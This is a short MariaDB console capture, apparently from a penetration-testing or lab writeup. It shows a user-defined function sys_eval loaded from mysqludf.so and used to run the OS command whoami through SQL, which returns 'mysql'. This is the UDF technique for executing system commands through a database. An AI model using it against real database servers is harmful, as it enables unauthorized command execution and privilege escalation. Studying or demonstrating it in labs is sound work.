 MariaDB [(none)]> select * from mysql.func;
+----------+-----+-------------+----------+
| name     | ret | dl          | type     |
+----------+-----+-------------+----------+
| sys_eval |   0 | mysqludf.so | function |
+----------+-----+-------------+----------+
1 row in set (0.00 sec)
MariaDB [(none)]> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| mysql
             |
+--------------------+
1 row in set (0.01 sec)
MariaDB [(none)]>